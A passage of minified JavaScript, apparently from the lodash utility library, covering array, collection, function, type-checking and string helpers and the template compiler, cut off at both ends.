i||++r!=o?i:!!(o=null==e?0:e.length)&&Yu(o)&&Ei(a,o)&&(dp(e)||pp(e))}function Mi(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&df.call(e,"index")&&(n.index=e.index,n.input=e.input),n}function Pi(e){return"function"!=typeof e.constructor||ki(e)?{}:fl(wf(e))}function Ci(e,t,n){var r=e.constructor;switch(t){case it:return wo(e);case $e:case Ve:return new r(+e);case at:return Mo(e,n);case ut:case st:case ct:case ft:case lt:case pt:case dt:case ht:case vt:return xo(e,n);case ze:return new r;case Ke:case et:return new r(e);case Ze:return Po(e);case Ye:return new r;case tt:return Co(e)}}function xi(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Ht,"{\n/* [wrapped with "+t+"] */\n")}function Gi(e){return dp(e)||pp(e)||!!(xf&&e&&e[xf])}function Ei(e,t){var n=typeof e;return!!(t=null==t?Ie:t)&&("number"==n||"symbol"!=n&&Wt.test(e))&&e>-1&&e%1==0&&e<t}function Ii(e,t,n){if(!es(n))return!1;var r=typeof t;return!!("number"==r?Vu(n)&&Ei(t,n.length):"string"==r&&t in n)&&$u(n[t],e)}function Bi(e,t){if(dp(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!ps(e))||(Ct.test(e)||!Pt.test(e)||null!=t&&e in rf(t))}function Oi(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}function Hi(e){var t=vi(e),r=n[t];if("function"!=typeof r||!(t in b.prototype))return!1;if(e===r)return!0;var o=Tl(r);return!!o&&e===o[0]}function Di(e){return!!vf&&vf in e}function ki(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ff)}function Ni(e){return e===e&&!es(e)}function Li(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==ne||e in rf(n)))}}function ji(e,t){var n=e[1],r=t[1],o=n|r,i=o<(he|ve|_e),a=r==_e&&n==ye||r==_e&&n==Se&&e[7].length<=t[8]||r==(_e|Se)&&t[7].length<=t[8]&&n==ye;if(!i&&!a)return e;r&he&&(e[2]=t[2],o|=n&he?0:me);var u=t[3];if(u){var s=e[3];e[3]=s?Io(s,u,t[4]):u,e[4]=s?X(e[3],se):t[4]}return u=t[5],u&&(s=e[5],e[5]=s?Bo(s,u,t[6]):u,e[6]=s?X(e[5],se):t[6]),u=t[7],u&&(e[7]=u),r&_e&&(e[8]=null==e[8]?t[8]:Ff(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=o,e}function Ri(e){var t=[];if(null!=e)for(var n in rf(e))t.push(n);return t}function $i(e){return mf.call(e)}function Vi(e,t,n){return t=Vf(t===ne?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=Vf(r.length-t,0),u=Zc(a);++o<a;)u[o]=r[t+o];o=-1;for(var s=Zc(t+1);++o<t;)s[o]=r[o];return s[t]=n(u),i(e,this,s)}}function Fi(e,t){return t.length<2?e:dr(e,oo(t,0,-1))}function Ui(e,t){for(var n=e.length,r=Ff(t.length,n),o=Oo(e);r--;){var i=t[r];e[r]=Ei(i,n)?o[i]:ne}return e}function Wi(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}function Xi(e,t,n){var r=t+"";return Cl(e,xi(r,Ji(Ai(r),n)))}function zi(e){var t=0,n=0;return function(){var r=Uf(),o=Ce-(r-n);if(n=r,o>0){if(++t>=Pe)return arguments[0]}else t=0;return e.apply(ne,arguments)}}function Ki(e,t){var n=-1,r=e.length,o=r-1;for(t=t===ne?r:t;++n<t;){var i=Qr(n,o),a=e[i];e[i]=e[n],e[n]=a}return e.length=t,e}function qi(e){if("string"==typeof e||ps(e))return e;var t=e+"";return"0"==t&&1/e==-Ee?"-0":t}function Qi(e){if(null!=e){try{return pf.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ji(e,t){return u(Ne,function(n){var r="_."+n[0];t&n[1]&&!l(e,r)&&e.push(r)}),e.sort()}function Zi(e){if(e instanceof b)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=Oo(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function Yi(e,t,n){t=(n?Ii(e,t,n):t===ne)?1:Vf(bs(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var o=0,i=0,a=Zc(Df(r/t));o<r;)a[i++]=oo(e,o,o+=t);return a}function ea(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o}function ta(){var e=arguments.length;if(!e)return[];for(var t=Zc(e-1),n=arguments[0],r=e;r--;)t[r-1]=arguments[r];return h(dp(n)?Oo(n):[n],cr(t,1))}function na(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===ne?1:bs(t),oo(e,t<0?0:t,r)):[]}function ra(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===ne?1:bs(t),t=r-t,oo(e,0,t<0?0:t)):[]}function oa(e,t){return e&&e.length?vo(e,yi(t,3),!0,!0):[]}function ia(e,t){return e&&e.length?vo(e,yi(t,3),!0):[]}function aa(e,t,n,r){var o=null==e?0:e.length;return o?(n&&"number"!=typeof n&&Ii(e,t,n)&&(n=0,r=o),ur(e,t,n,r)):[]}function ua(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:bs(n);return o<0&&(o=Vf(r+o,0)),_(e,yi(t,3),o)}function sa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return n!==ne&&(o=bs(n),o=n<0?Vf(r+o,0):Ff(o,r-1)),_(e,yi(t,3),o,!0)}function ca(e){return(null==e?0:e.length)?cr(e,1):[]}function fa(e){return(null==e?0:e.length)?cr(e,Ee):[]}function la(e,t){return(null==e?0:e.length)?(t=t===ne?1:bs(t),cr(e,t)):[]}function pa(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function da(e){return e&&e.length?e[0]:ne}function ha(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:bs(n);return o<0&&(o=Vf(r+o,0)),S(e,t,o)}function va(e){return(null==e?0:e.length)?oo(e,0,-1):[]}function ma(e,t){return null==e?"":Rf.call(e,t)}function ya(e){var t=null==e?0:e.length;return t?e[t-1]:ne}function ba(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return n!==ne&&(o=bs(n),o=o<0?Vf(r+o,0):Ff(o,r-1)),t===t?Q(e,t,o):_(e,w,o,!0)}function ga(e,t){return e&&e.length?Fr(e,bs(t)):ne}function Ta(e,t){return e&&e.length&&t&&t.length?Kr(e,t):e}function _a(e,t,n){return e&&e.length&&t&&t.length?Kr(e,t,yi(n,2)):e}function Sa(e,t,n){return e&&e.length&&t&&t.length?Kr(e,t,ne,n):e}function Aa(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],i=e.length;for(t=yi(t,3);++r<i;){var a=e[r];t(a,r,e)&&(n.push(a),o.push(r))}return qr(e,o),n}function wa(e){return null==e?e:zf.call(e)}function Ma(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Ii(e,t,n)?(t=0,n=r):(t=null==t?0:bs(t),n=n===ne?r:bs(n)),oo(e,t,n)):[]}function Pa(e,t){return ao(e,t)}function Ca(e,t,n){return uo(e,t,yi(n,2))}function xa(e,t){var n=null==e?0:e.length;if(n){var r=ao(e,t);if(r<n&&$u(e[r],t))return r}return-1}function Ga(e,t){return ao(e,t,!0)}function Ea(e,t,n){return uo(e,t,yi(n,2),!0)}function Ia(e,t){if(null==e?0:e.length){var n=ao(e,t,!0)-1;if($u(e[n],t))return n}return-1}function Ba(e){return e&&e.length?so(e):[]}function Oa(e,t){return e&&e.length?so(e,yi(t,2)):[]}function Ha(e){var t=null==e?0:e.length;return t?oo(e,1,t):[]}function Da(e,t,n){return e&&e.length?(t=n||t===ne?1:bs(t),oo(e,0,t<0?0:t)):[]}function ka(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===ne?1:bs(t),t=r-t,oo(e,t<0?0:t,r)):[]}function Na(e,t){return e&&e.length?vo(e,yi(t,3),!1,!0):[]}function La(e,t){return e&&e.length?vo(e,yi(t,3)):[]}function ja(e){return e&&e.length?lo(e):[]}function Ra(e,t){return e&&e.length?lo(e,yi(t,2)):[]}function $a(e,t){return t="function"==typeof t?t:ne,e&&e.length?lo(e,ne,t):[]}function Va(e){if(!e||!e.length)return[];var t=0;return e=f(e,function(e){if(Fu(e))return t=Vf(e.length,t),!0}),I(t,function(t){return d(e,P(t))})}function Fa(e,t){if(!e||!e.length)return[];var n=Va(e);return null==t?n:d(n,function(e){return i(t,ne,e)})}function Ua(e,t){return bo(e||[],t||[],Vn)}function Wa(e,t){return bo(e||[],t||[],no)}function Xa(e){var t=n(e);return t.__chain__=!0,t}function za(e,t){return t(e),e}function Ka(e,t){return t(e)}function qa(){return Xa(this)}function Qa(){return new o(this.value(),this.__chain__)}function Ja(){this.__values__===ne&&(this.__values__=ms(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?ne:this.__values__[this.__index__++]}}function Za(){return this}function Ya(e){for(var t,n=this;n instanceof r;){var o=Zi(n);o.__index__=0,o.__values__=ne,t?i.__wrapped__=o:t=o;var i=o;n=n.__wrapped__}return i.__wrapped__=e,t}function eu(){var e=this.__wrapped__;if(e instanceof b){var t=e;return this.__actions__.length&&(t=new b(this)),t=t.reverse(),t.__actions__.push({func:Ka,args:[wa],thisArg:ne}),new o(t,this.__chain__)}return this.thru(wa)}function tu(){return mo(this.__wrapped__,this.__actions__)}function nu(e,t,n){var r=dp(e)?c:ir;return n&&Ii(e,t,n)&&(t=ne),r(e,yi(t,3))}function ru(e,t){return(dp(e)?f:sr)(e,yi(t,3))}function ou(e,t){return cr(fu(e,t),1)}function iu(e,t){return cr(fu(e,t),Ee)}function au(e,t,n){return n=n===ne?1:bs(n),cr(fu(e,t),n)}function uu(e,t){return(dp(e)?u:ll)(e,yi(t,3))}function su(e,t){return(dp(e)?s:pl)(e,yi(t,3))}function cu(e,t,n,r){e=Vu(e)?e:qs(e),n=n&&!r?bs(n):0;var o=e.length;return n<0&&(n=Vf(o+n,0)),ls(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&S(e,t,n)>-1}function fu(e,t){return(dp(e)?d:Lr)(e,yi(t,3))}function lu(e,t,n,r){return null==e?[]:(dp(t)||(t=null==t?[]:[t]),n=r?ne:n,dp(n)||(n=null==n?[]:[n]),Ur(e,t,n))}function pu(e,t,n){var r=dp(e)?v:x,o=arguments.length<3;return r(e,yi(t,4),n,o,ll)}function du(e,t,n){var r=dp(e)?m:x,o=arguments.length<3;return r(e,yi(t,4),n,o,pl)}function hu(e,t){return(dp(e)?f:sr)(e,xu(yi(t,3)))}function vu(e){return(dp(e)?In:eo)(e)}function mu(e,t,n){return t=(n?Ii(e,t,n):t===ne)?1:bs(t),(dp(e)?Bn:to)(e,t)}function yu(e){return(dp(e)?Hn:ro)(e)}function bu(e){if(null==e)return 0;if(Vu(e))return ls(e)?J(e):e.length;var t=Al(e);return t==ze||t==Ye?e.size:Dr(e).length}function gu(e,t,n){var r=dp(e)?y:io;return n&&Ii(e,t,n)&&(t=ne),r(e,yi(t,3))}function Tu(e,t){if("function"!=typeof t)throw new uf(ie);return e=bs(e),function(){if(--e<1)return t.apply(this,arguments)}}function _u(e,t,n){return t=n?ne:t,t=e&&null==t?e.length:t,ii(e,_e,ne,ne,ne,ne,t)}function Su(e,t){var n;if("function"!=typeof t)throw new uf(ie);return e=bs(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=ne),n}}function Au(e,t,n){t=n?ne:t;var r=ii(e,ye,ne,ne,ne,ne,ne,t);return r.placeholder=Au.placeholder,r}function wu(e,t,n){t=n?ne:t;var r=ii(e,be,ne,ne,ne,ne,ne,t);return r.placeholder=wu.placeholder,r}function Mu(e,t,n){function r(t){var n=p,r=d;return p=d=ne,b=t,v=e.apply(r,n)}function o(e){return b=e,m=Pl(u,t),g?r(e):v}function i(e){var n=e-y,r=e-b,o=t-n;return T?Ff(o,h-r):o}function a(e){var n=e-y,r=e-b;return y===ne||n>=t||n<0||T&&r>=h}function u(){var e=tp();if(a(e))return s(e);m=Pl(u,i(e))}function s(e){return m=ne,_&&p?r(e):(p=d=ne,v)}function c(){m!==ne&&bl(m),b=0,p=y=d=m=ne}function f(){return m===ne?v:s(tp())}function l(){var e=tp(),n=a(e);if(p=arguments,d=this,y=e,n){if(m===ne)return o(y);if(T)return bl(m),m=Pl(u,t),r(y)}return m===ne&&(m=Pl(u,t)),v}var p,d,h,v,m,y,b=0,g=!1,T=!1,_=!0;if("function"!=typeof e)throw new uf(ie);return t=Ts(t)||0,es(n)&&(g=!!n.leading,T="maxWait"in n,h=T?Vf(Ts(n.maxWait)||0,t):h,_="trailing"in n?!!n.trailing:_),l.cancel=c,l.flush=f,l}function Pu(e){return ii(e,Ae)}function Cu(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new uf(ie);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Cu.Cache||an),n}function xu(e){if("function"!=typeof e)throw new uf(ie);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Gu(e){return Su(2,e)}function Eu(e,t){if("function"!=typeof e)throw new uf(ie);return t=t===ne?t:bs(t),Yr(e,t)}function Iu(e,t){if("function"!=typeof e)throw new uf(ie);return t=null==t?0:Vf(bs(t),0),Yr(function(n){var r=n[t],o=So(n,0,t);return r&&h(o,r),i(e,this,o)})}function Bu(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new uf(ie);return es(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),Mu(e,t,{leading:r,maxWait:t,trailing:o})}function Ou(e){return _u(e,1)}function Hu(e,t){return up(To(t),e)}function Du(){if(!arguments.length)return[];var e=arguments[0];return dp(e)?e:[e]}function ku(e){return er(e,le)}function Nu(e,t){return t="function"==typeof t?t:ne,er(e,le,t)}function Lu(e){return er(e,ce|le)}function ju(e,t){return t="function"==typeof t?t:ne,er(e,ce|le,t)}function Ru(e,t){return null==t||nr(e,t,ks(t))}function $u(e,t){return e===t||e!==e&&t!==t}function Vu(e){return null!=e&&Yu(e.length)&&!Ju(e)}function Fu(e){return ts(e)&&Vu(e)}function Uu(e){return!0===e||!1===e||ts(e)&&vr(e)==$e}function Wu(e){return ts(e)&&1===e.nodeType&&!cs(e)}function Xu(e){if(null==e)return!0;if(Vu(e)&&(dp(e)||"string"==typeof e||"function"==typeof e.splice||vp(e)||Tp(e)||pp(e)))return!e.length;var t=Al(e);if(t==ze||t==Ye)return!e.size;if(ki(e))return!Dr(e).length;for(var n in e)if(df.call(e,n))return!1;return!0}function zu(e,t){return Pr(e,t)}function Ku(e,t,n){n="function"==typeof n?n:ne;var r=n?n(e,t):ne;return r===ne?Pr(e,t,ne,n):!!r}function qu(e){if(!ts(e))return!1;var t=vr(e);return t==Ue||t==Fe||"string"==typeof e.message&&"string"==typeof e.name&&!cs(e)}function Qu(e){return"number"==typeof e&&jf(e)}function Ju(e){if(!es(e))return!1;var t=vr(e);return t==We||t==Xe||t==Re||t==Je}function Zu(e){return"number"==typeof e&&e==bs(e)}function Yu(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=Ie}function es(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ts(e){return null!=e&&"object"==typeof e}function ns(e,t){return e===t||Gr(e,t,gi(t))}function rs(e,t,n){return n="function"==typeof n?n:ne,Gr(e,t,gi(t),n)}function os(e){return ss(e)&&e!=+e}function is(e){if(wl(e))throw new ef(oe);return Er(e)}function as(e){return null===e}function us(e){return null==e}function ss(e){return"number"==typeof e||ts(e)&&vr(e)==Ke}function cs(e){if(!ts(e)||vr(e)!=Qe)return!1;var t=wf(e);if(null===t)return!0;var n=df.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&pf.call(n)==yf}function fs(e){return Zu(e)&&e>=-Ie&&e<=Ie}function ls(e){return"string"==typeof e||!dp(e)&&ts(e)&&vr(e)==et}function ps(e){return"symbol"==typeof e||ts(e)&&vr(e)==tt}function ds(e){return e===ne}function hs(e){return ts(e)&&Al(e)==rt}function vs(e){return ts(e)&&vr(e)==ot}function ms(e){if(!e)return[];if(Vu(e))return ls(e)?Z(e):Oo(e);if(Gf&&e[Gf])return F(e[Gf]());var t=Al(e);return(t==ze?U:t==Ye?z:qs)(e)}function ys(e){if(!e)return 0===e?e:0;if((e=Ts(e))===Ee||e===-Ee){return(e<0?-1:1)*Be}return e===e?e:0}function bs(e){var t=ys(e),n=t%1;return t===t?n?t-n:t:0}function gs(e){return e?Yn(bs(e),0,He):0}function Ts(e){if("number"==typeof e)return e;if(ps(e))return Oe;if(es(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=es(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(It,"");var n=Vt.test(e);return n||Ut.test(e)?Cn(e.slice(2),n?2:8):$t.test(e)?Oe:+e}function _s(e){return Ho(e,Ns(e))}function Ss(e){return e?Yn(bs(e),-Ie,Ie):0===e?e:0}function As(e){return null==e?"":fo(e)}function ws(e,t){var n=fl(e);return null==t?n:qn(n,t)}function Ms(e,t){return T(e,yi(t,3),fr)}function Ps(e,t){return T(e,yi(t,3),lr)}function Cs(e,t){return null==e?e:dl(e,yi(t,3),Ns)}function xs(e,t){return null==e?e:hl(e,yi(t,3),Ns)}function Gs(e,t){return e&&fr(e,yi(t,3))}function Es(e,t){return e&&lr(e,yi(t,3))}function Is(e){return null==e?[]:pr(e,ks(e))}function Bs(e){return null==e?[]:pr(e,Ns(e))}function Os(e,t,n){var r=null==e?ne:dr(e,t);return r===ne?n:r}function Hs(e,t){return null!=e&&wi(e,t,yr)}function Ds(e,t){return null!=e&&wi(e,t,br)}function ks(e){return Vu(e)?Gn(e):Dr(e)}function Ns(e){return Vu(e)?Gn(e,!0):kr(e)}function Ls(e,t){var n={};return t=yi(t,3),fr(e,function(e,r,o){Jn(n,t(e,r,o),e)}),n}function js(e,t){var n={};return t=yi(t,3),fr(e,function(e,r,o){Jn(n,r,t(e,r,o))}),n}function Rs(e,t){return $s(e,xu(yi(t)))}function $s(e,t){if(null==e)return{};var n=d(hi(e),function(e){return[e]});return t=yi(t),Xr(e,n,function(e,n){return t(e,n[0])})}function Vs(e,t,n){t=_o(t,e);var r=-1,o=t.length;for(o||(o=1,e=ne);++r<o;){var i=null==e?ne:e[qi(t[r])];i===ne&&(r=o,i=n),e=Ju(i)?i.call(e):i}return e}function Fs(e,t,n){return null==e?e:no(e,t,n)}function Us(e,t,n,r){return r="function"==typeof r?r:ne,null==e?e:no(e,t,n,r)}function Ws(e,t,n){var r=dp(e),o=r||vp(e)||Tp(e);if(t=yi(t,4),null==n){var i=e&&e.constructor;n=o?r?new i:[]:es(e)&&Ju(i)?fl(wf(e)):{}}return(o?u:fr)(e,function(e,r,o){return t(n,e,r,o)}),n}function Xs(e,t){return null==e||po(e,t)}function zs(e,t,n){return null==e?e:ho(e,t,To(n))}function Ks(e,t,n,r){return r="function"==typeof r?r:ne,null==e?e:ho(e,t,To(n),r)}function qs(e){return null==e?[]:H(e,ks(e))}function Qs(e){return null==e?[]:H(e,Ns(e))}function Js(e,t,n){return n===ne&&(n=t,t=ne),n!==ne&&(n=Ts(n),n=n===n?n:0),t!==ne&&(t=Ts(t),t=t===t?t:0),Yn(Ts(e),t,n)}function Zs(e,t,n){return t=ys(t),n===ne?(n=t,t=0):n=ys(n),e=Ts(e),gr(e,t,n)}function Ys(e,t,n){if(n&&"boolean"!=typeof n&&Ii(e,t,n)&&(t=n=ne),n===ne&&("boolean"==typeof t?(n=t,t=ne):"boolean"==typeof e&&(n=e,e=ne)),e===ne&&t===ne?(e=0,t=1):(e=ys(e),t===ne?(t=e,e=0):t=ys(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=Xf();return Ff(e+o*(t-e+Pn("1e-"+((o+"").length-1))),t)}return Qr(e,t)}function ec(e){return Xp(As(e).toLowerCase())}function tc(e){return(e=As(e))&&e.replace(Xt,Fn).replace(dn,"")}function nc(e,t,n){e=As(e),t=fo(t);var r=e.length;n=n===ne?r:Yn(bs(n),0,r);var o=n;return(n-=t.length)>=0&&e.slice(n,o)==t}function rc(e){return e=As(e),e&&St.test(e)?e.replace(Tt,Un):e}function oc(e){return e=As(e),e&&Et.test(e)?e.replace(Gt,"\\$&"):e}function ic(e,t,n){e=As(e),t=bs(t);var r=t?J(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return Zo(kf(o),n)+e+Zo(Df(o),n)}function ac(e,t,n){e=As(e),t=bs(t);var r=t?J(e):0;return t&&r<t?e+Zo(t-r,n):e}function uc(e,t,n){e=As(e),t=bs(t);var r=t?J(e):0;return t&&r<t?Zo(t-r,n)+e:e}function sc(e,t,n){return n||null==t?t=0:t&&(t=+t),Wf(As(e).replace(Bt,""),t||0)}function cc(e,t,n){return t=(n?Ii(e,t,n):t===ne)?1:bs(t),Zr(As(e),t)}function fc(){var e=arguments,t=As(e[0]);return e.length<3?t:t.replace(e[1],e[2])}function lc(e,t,n){return n&&"number"!=typeof n&&Ii(e,t,n)&&(t=n=ne),(n=n===ne?He:n>>>0)?(e=As(e),e&&("string"==typeof t||null!=t&&!bp(t))&&!(t=fo(t))&&$(e)?So(Z(e),0,n):e.split(t,n)):[]}function pc(e,t,n){return e=As(e),n=null==n?0:Yn(bs(n),0,e.length),t=fo(t),e.slice(n,n+t.length)==t}function dc(e,t,r){var o=n.templateSettings;r&&Ii(e,t,r)&&(t=ne),e=As(e),t=Mp({},t,o,ai);var i,a,u=Mp({},t.imports,o.imports,ai),s=ks(u),c=H(u,s),f=0,l=t.interpolate||zt,p="__p += '",d=of((t.escape||zt).source+"|"+l.source+"|"+(l===Mt?jt:zt).source+"|"+(t.evaluate||zt).source+"|$","g"),h="//# sourceURL="+(df.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++gn+"]")+"\n";e.replace(d,function(t,n,r,o,u,s){return r||(r=o),p+=e.slice(f,s).replace(Kt,j),n&&(i=!0,p+="' +\n__e("+n+") +\n'"),u&&(a=!0,p+="';\n"+u+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=s+t.length,t}),p+="';\n";var v=df.call(t,"variable")&&t.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(mt,""):p).replace(yt,"$1").replace(bt,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=zp(function(){return tf(s,h+"return "+p).apply(ne,c)});if(m.source=p,qu(m))throw m;return m}function hc(e){return As(e).toLowerCase()}function vc(e){return As(e).toUpperCase()}function mc(e,t,n){if((e=As(e))&&(n||t===ne))return e.replace(It,"");if(!e||!(t=fo(t)))return e;var r=Z(e),o=Z(t);return So(r,k(r,o),N(r,o)+1).join("")}function yc(e,t,n){if((e=As(e))&&(n||t===ne))return e.replace(Ot,"");if(!e||!(t=fo(t)))return e;var r=Z(e);return So(r,0,N(r,Z(t))+1).join("")}function bc(e,t,n){if((e=As(e))&&(n||t===ne))return e.replace(Bt,"");if(!e||!(t=fo(t)))return e;var r=Z(e);return So(r,k(r,Z(t))).join("")}function gc(e,t){var n=we,r=Me;if(es(t)){var o="separator"in t?t.separator:o;n="length"in t?bs(t.length):n,r="omission"in t?fo(t.omission):r}e=As(e);var i=e.length;if($(e)){var a=Z(e);i=a.length}if(n>=i)return e;var u=n-J(r);if(u<1)return r;var s=a?So(a,0,u).join(""):e.slice(0,u);if(o===ne)return s+r;if(a&&(u+=s.length-u),bp(o)){if(e.slice(u).search(o)){var c,f=s;for(o.global||(o=of(o.source,As(Rt.exec(o))+"g")),o.lastIndex=0;c=o.exec(f);)var l=c.index;s=s.slice(0,l===ne?u:l)}}else if(e.indexOf(fo(o),u)!=u){var p=s.lastIndexOf(o);p>-1&&(s=s.slice(0,p))}return s+r}function Tc(e){return e=As(e),e&&_t.test(e)?e.replace(gt,Wn):e}function _c(e,t,n){return e=As(e),t=n?ne:t,t===ne?V(e)?te(e):g(e):e.match(t)||[]}function Sc(e){var t=null==e?0:e.length,n=yi();return e=t?d(e,function(e){if("function"!=typeof e[1])throw new uf(ie);return[n(e[0]),e[1]]}):[],Yr(function(n){for(var r=-1;++r<t;){var o=e[r];if(i(o[0],this,n))return i(o[1],this,n)}})}function Ac(e){return tr(er(e,ce))}function wc(e){return function(){return e}}function Mc(e,t){return null==e||e!==e?t:e}function Pc(e){return e}function Cc(e){return Hr("function"==typeof e?e:er(e,ce))}function xc(e){return jr(er(e,ce))}function Gc(e,t){return Rr(e,er(t,ce))}function Ec(e,t,n){var r=ks(t),o=pr(t,r);null!=n||es(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=pr(t,ks(t)));var i=!(es(n)&&"chain"in n&&!n.chain),a=Ju(e);return u(o,function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(i||t){var n=e(this.__wrapped__);return(n.__actions__=Oo(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,h([this.value()],arguments))})}),e}function Ic(){return En._===this&&(En._=bf),this}function Bc(){}function Oc(e){return e=bs(e),Yr(function(t){return Fr(t,e)})}function Hc(e){return Bi(e)?P(qi(e)):zr(e)}function Dc(e){return function(t){return null==e?ne:dr(e,t)}}function kc(){return[]}function Nc(){return!1}function Lc(){return{}}function jc(){return""}function Rc(){return!0}function $c(e,t){if((e=bs(e))<1||e>Ie)return[];var n=He,r=Ff(e,He);t=yi(t),e-=He;for(var o=I(r,t);++n<e;)t(n);return o}function Vc(e){return dp(e)?d(e,qi):ps(e)?[e]:Oo(xl(As(e)))}function Fc(e){var t=++hf;return As(e)+t}function Uc(e){return e&&e.length?ar(e,Pc,mr):ne}function Wc(e,t){return e&&e.length?ar(e,yi(t,2),mr):ne}function Xc(e){return M(e,Pc)}function zc(e,t){return M(e,yi(t,2))}function Kc(e){return e&&e.length?ar(e,Pc,Nr):ne}function qc(e,t){return e&&e.length?ar(e,yi(t,2),Nr):ne}function Qc(e){return e&&e.length?E(e,Pc):0}function Jc(e,t){return e&&e.length?E(e,yi(t,2)):0}t=null==t?En:Xn.defaults(En.Object(),t,Xn.pick(En,bn));var Zc=t.Array,Yc=t.Date,ef=t.Error,tf=t.Function,nf=t.Math,rf=t.Object,of=t.RegExp,af=t.String,uf=t.TypeError,sf=Zc.prototype,cf=tf.prototype,ff=rf.prototype,lf=t["__core-js_shared__"],pf=cf.toString,df=ff.hasOwnProperty,hf=0,vf=function(){var e=/[^.]+$/.exec(lf&&lf.keys&&lf.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),mf=ff.toString,yf=pf.call(rf),bf=En._,gf=of("^"+pf.call(df).replace(Gt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Tf=On?t.Buffer:ne,_f=t.Symbol,Sf=t.Uint8Array,Af=Tf?Tf.allocUnsafe:ne,wf=W(rf.getPrototypeOf,rf),Mf=rf.create,Pf=ff.propertyIsEnumerable,Cf=sf.splice,xf=_f?_f.isConcatSpreadable:ne,Gf=_f?_f.iterator:ne,Ef=_f?_f.toStringTag:ne,If=function(){try{var e=Ti(rf,"defineProperty");return e({},"",{}),e}catch(e){}}(),Bf=t.clearTimeout!==En.clearTimeout&&t.clearTimeout,Of=Yc&&Yc.now!==En.Date.now&&Yc.now,Hf=t.setTimeout!==En.setTimeout&&t.setTimeout,Df=nf.ceil,kf=nf.floor,Nf=rf.getOwnPropertySymbols,Lf=Tf?Tf.isBuffer:ne,jf=t.isFinite,Rf=sf.join,$f=W(rf.keys,rf),Vf=nf.max,Ff=nf.min,Uf=Yc.now,Wf=t.parseInt,Xf=nf.random,zf=sf.reverse,Kf=Ti(t,"DataView"),qf=Ti(t,"Map"),Qf=Ti(t,"Promise"),Jf=Ti(t,"Set"),Zf=Ti(t,"WeakMap"),Yf=Ti(rf,"create"),el=Zf&&new Zf,tl={},nl=Qi(Kf),rl=Qi(qf),ol=Qi(Qf),il=Qi(Jf),al=Qi(Zf),ul=_f?_f.prototype:ne,sl=ul?ul.valueOf:ne,cl=ul?ul.toString:ne,fl=function(){function e(){}return function(t){if(!es(t))return{};if(Mf)return Mf(t);e.prototype=t;var n=new e;return 